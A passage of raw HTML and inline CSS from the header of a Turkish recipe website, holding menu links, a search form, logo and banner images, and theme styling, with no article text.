40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" ><style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_13 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-Video-Gonder-10TL-Kazan.jpg"  title="1001YemekTarifi-Video-Gonder-10TL-Kazan" width="1200" height="486"></a></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14"  style=" z-index: 999;"><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_14{display:inline-block}.tdi_14 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_14 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{width:20px}.tdi_14 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}</style><div id=tdi_14 class="td_block_inner td-fix-index"><div class="menu-giris-cikis-container"><ul id="menu-giris-cikis-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div><div class="td_block_wrap tdb_search_form tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><style>@media (max-width:767px){.tdi_15{margin-bottom:10px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_15{text-align:left}.tdi_15 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_15 .tdb-search-form-btn-icon{top:0px}.tdi_15 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_15" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_15" class="tdb-search-form-placeholder">Tarif veya malzeme ara</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Ara</span></button></div></form></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{position:relative}</style><div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_18_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_22 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><style>.tdi_22{width:25%}.tdi_22 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_22 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-video-gonder-para-kazan2.jpg"  title="yemek videosu gönder para kazan-1001yemektarifi" alt="yemek videosu gönder para kazan-1001yemektarifi" width="400" height="162"></a></div><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" ><style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="272" height="81" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" ><style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-left:10px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28{display:inline-block}.tdi_28 .td_block_inner{text-align:center}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:20px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_28 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}.tdi_28 .tdb-normal-menu ul ul,.tdi_28 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_28 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_28 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:4px;right:0;margin-top:1px}.tdi_28 .tdb-menu .tdb-normal-menu ul,.tdi_28 .td-pulldown-filter-list,.tdi_28 .td-pulldown-filter-list .sub-menu{border-width:1px;border-style:solid;border-color:#000;border-color:rgba(0,0,0,0.08);box-shadow:none}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-family:Lato!important;line-height:1!important}.tdi_28:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_28 .tdb-mega-menu .sub-menu>li{max-width:1500px!important}.tdi_28 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 10px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:53px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 25px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more{padding:0 6px}.tdi_28 .tdb-menu>li>a,.tdi_28 .td-subcat-more,.tdi_28 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:45px!important}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:7px 20px}.tdi_28 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_28 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_28 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_28 .tdb-menu>li>a:after,.tdi_28 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_28 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-menu-right"></i></div><ul id="menu-giris-cikis-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page 